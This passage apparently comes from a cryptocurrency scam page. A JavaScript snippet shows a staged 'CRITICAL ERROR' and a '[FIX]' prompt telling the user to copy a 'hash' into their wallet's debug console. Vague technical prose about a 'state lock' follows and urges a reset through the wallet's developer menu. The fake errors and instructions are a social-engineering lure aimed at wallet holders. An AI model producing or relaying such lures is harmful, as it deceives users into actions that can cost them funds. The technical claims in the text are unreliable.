
  console.error("CRITICAL ERROR: Manu
al patch required for Fail – Access D
enied");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of modern protocols requires
a precise balance of gas and data
parameters. Several reports have highlighted
a temporary “state lock” in core . The most
reliable fix involves resetting the transaction
history in your wallet’s developer menu. Many
rejected calls are caused by the base fee